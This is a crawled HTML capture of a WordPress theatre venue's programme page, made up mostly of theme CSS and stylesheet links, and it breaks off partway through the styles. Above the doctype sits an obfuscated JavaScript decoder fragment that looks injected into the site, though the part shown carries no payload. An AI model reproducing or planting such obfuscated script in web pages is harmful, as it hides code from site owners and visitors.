

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpatiodetriana.com/programacion/
body_size: 12206
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elpatiodetriana.com/xmlrpc.php" />
<link rel="icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-116x116.png" sizes="32x32" />
<link rel="icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://elpatiodetriana.com/wp-content/uploads/2023/02/logo-patio-triana-3-300x300.png" />
<title>Programación &#8211; El Patio de Triana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Patio de Triana &raquo; Feed" href="https://elpatiodetriana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Patio de Triana &raquo; Feed de los comentarios" href="https://elpatiodetriana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpatiodetriana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpatiodetriana.com%2Fprogramacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpatiodetriana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpatiodetriana.com%2Fprogramacion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpatiodetriana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://elpatiodetriana.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='theatre_wp-style-css' href='https://elpatiodetriana.com/wp-content/themes/theatre-wp/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='theatre_wp-style-inline-css' type='text/css'>

			body{
				font-family: 'Figtree';
				font-weight: normal;
				
				font-size:1.0625rem;
			}
			h1,
			.h1{
				font-family: 'Saira';
				font-weight: normal;
				text-transform: none;
				font-size: 2.53125rem;
				letter-spacing: -0.01em;
			}
			@media(min-width: 768px){
				h1,
				.h1{
					font-size:3.375rem;
				}
			}
			h2,
			.h2{
				font-family: 'Sarala';
				font-weight: normal;
				text-transform: none;
				font-size:2.8125rem;
				letter-spacing: -0.04em;
			}
			h3,
			.h3{
				font-family: 'Poppins';
				font-weight: 300;
				text-transform: uppercase;
				font-size:1.75rem;
				letter-spacing: 0.08em;
			}
			h4,
			.h4{
				font-family: 'Poppins';
				font-weight: 300;
				text-transform: uppercase;
				font-size:1.25rem;
				letter-spacing: 0.15em;
			}
			h5,
			.h5{
				font-family: 'Poppins';
				font-weight: 300;
				text-transform: none;
				font-size:1.25rem;
				letter-spacing: 0.03em;
			}
			h6,
			.h6{
				font-family: 'Playfair Display';
				font-weight: normal;
				text-transform: none;
				font-size:1rem;
			}
			blockquote,
			blockquote p,
			.pullquote,
			.blockquote,
			.text-blockquote{
				font-family: 'Old Standard TT';
				font-weight: normal;font-style: italic;
				text-transform: none;
				font-size:1.5rem;
			}
			blockquote cite{
				font-family: 'Figtree';
			}
			.ct-main-navigation{
				font-family: 'Be Vietnam Pro';
				font-weight: normal;
				text-transform: uppercase;
				font-size:0.8125rem;
				letter-spacing: 0.08em;
			}
			h1 small, h2 small, h3 small{
				font-family: 'Figtree';
				font-size:1.0625rem;
			}

			.font-family--h1{
				font-family: 'Saira';
			},
			.font-family--h2{
				font-family: 'Sarala';
			},
			.font-family--h3{
				font-family: 'Poppins';
			}
		
			.xtd-recent-posts__post__title{
				font-family: 'Playfair Display';
				font-weight: normal;
				text-transform: none;
				font-size:1rem;
				
			}
			.sub-menu a,
			.children a{
				font-family: 'Figtree';
				font-weight: normal;
			}
			#footer .widget-title{
				font-family: 'Be Vietnam Pro';
				font-weight: normal;
				text-transform: uppercase;
			}
		
			table thead th{
				font-family: 'Poppins';
				font-weight: 300;
				text-transform: none;
			}

			.btn,
			.wcs-more.wcs-btn--action,
			.vc_general.vc_btn3.vc_btn3{
				font-family: 'Be Vietnam Pro';
				font-weight: normal;
				text-transform: uppercase;
			}

			.ct-header__main-heading small,
			.special-title em:first-child,
			.wcs-timetable--carousel .wcs-class__timestamp .date-day{
				font-family: 'Old Standard TT';
				font-weight: normal;font-style: italic;
			}
		
			.ct-vc-text-separator{
				font-family: 'Saira';
				font-weight: normal;
			}
			.wcs-timetable--week .wcs-class__title,
			.wcs-timetable--agenda .wcs-class__title{
				font-family: 'Poppins';
			}
			.xtd-gmap-info{
				font-family: 'Figtree';
				font-weight: normal;
				
				font-size:1.0625rem;
			}
			.xtd-timeline__item::before{
				font-family: 'Poppins';
				font-weight: 300;
				text-transform: uppercase;
				font-size:1.25rem;
				letter-spacing: 0.15em;
			}
		

			body{
				background-color: rgb(10, 0, 0);
				color: rgb(255, 255, 255);
			}
			h1, .h1{ color: rgb(255, 255, 255) }
			h2, .h2{ color: rgb(247, 247, 247) }
			h3, .h3{ color: rgb(209, 209, 209) }
			h4, .h4{ color: rgb(209, 209, 209) }
			h5, .h5{ color: rgb(255, 255, 255) }
			h6, .h6{ color: rgb(30, 155, 201) }
			a{
				color: rgb(30, 155, 201);
			}
			a:hover{
				color: rgba(30, 155, 201, 0.75);
			}
			.ct-content{
				border-color: rgba(255, 255, 255, 0.15)
			}
			input[type=text],
			input[type=search],
			input[type=password],
			input[type=email],
			input[type=number],
			input[type=url],
			input[type=date],
			input[type=tel],
			select,
			textarea,
			.form-control{
				border: 1px solid rgba(255, 255, 255, 0.25);
				background-color: rgb(10, 0, 0);
				color: rgb(255, 255, 255)
			}
			input[type=text]:focus,
			input[type=search]:focus,
			input[type=password]:focus,
			input[type=email]:focus,
			input[type=number]:focus,
			input[type=url]:focus,
			input[type=date]:focus,
			input[type=tel]:focus,
			select:focus,
			textarea:focus,
			.form-control:focus{
				color: rgb(255, 255, 255);
				border-color: rgba(255, 255, 255, 0.4);
				background-color: rgba(255, 255, 255, 0.05);
			}
			select{
				background-image: url([data-uri]) !important;
			}
			::-webkit-input-placeholder {
				color: rgba(255, 255, 255, 0.6) !important;
			}
			::-moz-placeholder {
				color: rgba(255, 255, 255, 0.6) !important;
			}
			:-ms-input-placeholder {
				color: rgba(255, 255, 255, 0.6) !important;
			}
			:-moz-placeholder {
				color: rgba(255, 255, 255, 0.6) !important;
			}
			::placeholder{
				color: rgba(255, 255, 255, 0.6) !important;
			}
			pre{
				color: rgb(255, 255, 255)
			}
		
		input[type=submit],
		input[type=button],
		button,
		.btn-primary,
		.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary{
			background-color: rgb(209, 209, 209);
			color: rgb(10, 0, 0);
			border-color: rgb(209, 209, 209);
		}
		input[type=submit]:hover,
		input[type=submit]:active,
		input[type=button]:hover,
		input[type=button]:active,
		button:hover,
		button:active,
		.btn-primary:hover,
		.btn-primary:active,
		.btn-primary:active:hover,
		.vc_btn3.vc_btn3.vc_btn3-style-btn-primary:hover,
		.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{
			background-color: rgb(189,189,189);
			border-color: rgb(189,189,189);
		}
		.btn-link,
		.vc_general.vc_btn3.vc_btn3-style-btn-link{
			color: rgb(209, 209, 209);
		}
		.btn-link:hover,
		.vc_general.vc_btn3.vc_btn3-style-btn-link:hover{
			color: rgb(189,189,189);
		}
		.btn-link::after,
		.vc_general.vc_btn3.vc_btn3-style-btn-link::after{
			background-color: rgb(209, 209, 209);
			color: rgb(10, 0, 0);
		}
		.btn-link:hover::after{
			background-color: rgb(189,189,189);
		}
		.btn-outline-primary,
		.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary{
			border-color: rgb(209, 209, 209);
			color: rgb(209, 209, 209);
		}
		.btn-outline-primary:active,
		.btn-outline-primary:hover,
		.btn-outline-primary:hover:active,
		.btn-outline-primary:focus,
		.btn-outline-primary:disabled,
		.btn-outline-primary:disabled:hover,
		.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{
			border-color: rgb(209, 209, 209);
			background-color: rgb(209, 209, 209);
			color: rgb(10, 0, 0);
		}
		.color-primary,
		.color--primary{
			color: rgb(209, 209, 209);
		}
		.color-primary-inverted,
		.color--primary-inverted{
			color: rgba(0,0,0, 1);
		}
		.color-primary--hover{
			color: rgb(189,189,189);
		}
		.color-text,
		.vc_single_image-wrapper.ct-lightbox-video,
		.color--text{
			color: rgb(255, 255, 255);
		}
		.color-text-inverted,
		.color--text-inverted{
			color: rgba(0,0,0, 1)
		}
		.color-bg,
		.color--bg{
			color: rgb(10, 0, 0)
		}
		.color-bg-inverted,
		.color--bg-inverted{
			color: rgba(255,255,255, 1)
		}
		.color--h1{
			color: rgb(255, 255, 255)
		}
		.color--h2{
			color: rgb(247, 247, 247)
		}
		.color--h3{
			color: rgb(209, 209, 209)
		}
		.color--h4{
			color: rgb(209, 209, 209)
		}
		.color-bg-bg,
		.bg-color--bg{
			background-color: rgb(10, 0, 0)
		}
		.color-bg-bg--75,
		.bg-color--bg-75{
			background-color: rgba(10, 0, 0, 0.75)
		}
		.color-bg-primary,
		.bg-color--primary{
			background-color: rgb(209, 209, 209)
		}
		.color-bg-text,
		.bg-color--test{
			background-color: rgb(255, 255, 255)
		}


		.special-title::before{
			border-color: rgb(209, 209, 209)
		},

		
			.ct-header{
				color: rgb(193, 193, 193);
				background-color: rgba(10, 0, 0, 0.95);
			}
			@media(min-width: 576px){
				.ct-header{
					background-color: rgba(10, 0, 0, 0);
				}
			}
			.ct-header__logo-nav a{
				color: rgb(193, 193, 193);
			}
			.ct-header__logo-nav a:hover{
				color: rgba(193, 193, 193, 0.65);
			}
			.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a,
			.ct-menu--inverted #ct-main-nav__toggle-navigation{
				color: rgba(0,0,0, 1);
			}
			.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a:hover{
				color: rgba(0,0,0, 0.85);
			}
			.ct-header__logo-nav .current-menu-ancestor > a,
		  .ct-header__logo-nav .current-menu-parent > a,
		  .ct-header__logo-nav .current-menu-item > a,
		  .ct-header__logo-nav .current-page-parent > a,
		  .ct-header__logo-nav .current_page_parent > a,
		  .ct-header__logo-nav .current_page_ancestor > a,
			.ct-header__logo-nav .current-page-ancestor > a,
		  .ct-header__logo-nav .current_page_item > a{
				color: rgb(255, 255, 255);
			}

			#ct-main-nav::before{
				background-color: rgba(10, 0, 0, 0.9);
			}

			.ct-menu--inverted #ct-main-nav::before{
				background-color: rgba(255,255,255, 0.9);
			}

			.ct-main-navigation .sub-menu,
			.ct-main-navigation .children{
				background-color: rgba(10, 0, 0, 0.9)
			}

			.ct-menu--inverted .ct-main-navigation .sub-menu,
			.ct-menu--inverted .ct-main-navigation .children{
				background-color: rgba(255,255,255, 0.9)
			}

			.ct-main-navigation .sub-menu a,
			.ct-main-navigation .children a{
				color: rgba(193, 193, 193, 1)
			}

			.ct-menu--inverted .ct-main-navigation .sub-menu a,
			.ct-menu--inverted .ct-main-navigation .children a{
				color: rgba(0,0,0, 1)
			}
			.ct-main-navigation .sub-menu a:hover,
			.ct-main-navigation .children a:hover{
				color: rgb(209, 209, 209)
			}

			.ct-header__wrapper--stuck{
				background-color: rgba(10, 0, 0, 0.98);
			}

			.color-primary,
			.wpml-switcher .active,
			#ct-header__hero-navigator > a,
			.section-bullets,
			.special-title small:last-child,
			#ct-scroll-top{
				color: rgb(255, 255, 255);
			}

			.ct-layout--without-slider .ct-header__hero{
				color: rgb(193, 193, 193);
			}

			.ct-hero--without-image .ct-header__hero::after{
				
			}
			.ct-header__main-heading small,
			.ct-header__main-heading span,
			.ct-header__main-heading-excerpt{
				color: rgb(209, 209, 209);
			}

			.ct-header__main-heading-title h1{
				color: rgba(28, 108, 178, 0);
			}

			.img-frame-small,
			.img-frame-large{
				background-color: rgb(10, 0, 0);
				border-color: rgb(10, 0, 0);
			}

		
			.ct-social-box .fa-boxed.fa-envelope{
				color: rgba(0,0,0, 1);
			}
			.ct-social-box .fa-boxed.fa-envelope::after{
				background-color: rgb(209, 209, 209);
			}
			h4.media-heading{
				color: rgb(209, 209, 209);
			}
			.comment-reply-link,
			.btn-outline-primary{
				color: rgb(209, 209, 209);
				border-color: rgb(209, 209, 209);
			}
			.comment-reply-link:hover,
			.btn-outline-primary:hover,
			.btn-outline-primary:hover:active,
			.btn-outline-primary:active{
				background-color: rgb(209, 209, 209);
				color: rgb(10, 0, 0);
				border-color: rgb(209, 209, 209);
			}
			.media.comment{
				border-color: rgba(255, 255, 255, 0.125);
			}
			.ct-posts .ct-post.format-quote .ct-post__content{
				background-color: rgb(209, 209, 209);
			}
			.ct-posts .ct-post.format-quote blockquote,
			.ct-posts .ct-post.format-quote blockquote cite,
			.ct-posts .ct-post.format-quote blockquote cite::before{
				color: rgb(10, 0, 0);
			}
			.ct-posts .ct-post.format-link{
				border-color: rgba(255, 255, 255, 0.125);
			}
			.pagination .current{
				color: rgb(10, 0, 0);
			}
			.pagination .nav-links .current::before{
				background-color: rgb(209, 209, 209);
			}
			.pagination .current{
				color: rgb(10, 0, 0);
			}
			.pagination a{
				color: rgb(189,189,189);
			}
			.pagination .nav-links .prev,
			.pagination .nav-links .next{
				border-color: rgb(209, 209, 209)
			}
			.ct-sidebar .widget_archive,
			.ct-sidebar .widget_categories{
				color: rgba(255, 255, 255, 0.35);
			}
			.ct-sidebar ul li::before{
				color: rgb(255, 255, 255)
			}
			.ct-sidebar .sidebar-widget .widget-title::after{
				border-color: rgb(255, 255, 255);
			}
			.ct-sidebar .sidebar-widget .widget-title,
			.ct-sidebar .sidebar-widget .widget-title a{
				color: rgb(209, 209, 209)
			}
			.ct-sidebar .sidebar-widget.widget_tag_cloud .tag{
				color: rgb(10, 0, 0);
			}
			.ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before{
				background-color: rgb(255, 255, 255)
			}
			.ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-large::before{
				background-color: rgb(209, 209, 209)
			}
			#wp-calendar thead th,
			#wp-calendar tbody td{
				border-color: rgba(255, 255, 255, 0.125);
			}
		
			.ct-footer{
				background-color: rgb(0, 0, 0);
				color: rgba(167,167,167, 1);
			}
			.ct-footer a{
				color: rgba(255,255,255, 1);
			}
			.ct-footer .widget-title{
				color: rgba(255,255,255, 1);
			}
		
			blockquote,
			blockquote cite::before,
			q,
			q cite::before{
				color: rgb(209, 209, 209)
			}
			blockquote cite,
			q site{
				color: rgb(255, 255, 255)
			}
			table{
				border-color: rgba(255, 255, 255, 0.15);
			}
			table thead th{
				color: rgb(209, 209, 209)
			}

		
			.ct-vc-recent-news-post{
				border-color: rgba(255, 255, 255, 0.125);
			}
			.ct-vc-recent-news-post .ti-calendar{
				color: rgb(209, 209, 209);
			}
			.ct-vc-services-carousel__item-title{
				color: rgb(209, 209, 209);
			}
			.ct-vc-services-carousel__item{
				background-color: rgb(10, 0, 0);
			}
			.wcs-timetable--week .wcs-class__title,
			.wcs-timetable--agenda .wcs-class__title,
			.wcs-timetable--compact-list .wcs-class__title{
				color: rgb(30, 155, 201)
			}
			.wcs-timetable--carousel .wcs-class__title{
				color: rgb(30, 155, 201) !important
			}
			.wcs-timetable__carousel .wcs-class__title::after,
			.wcs-timetable__carousel .owl-prev, .wcs-timetable__carousel .owl-next{
				border-color: rgb(209, 209, 209);
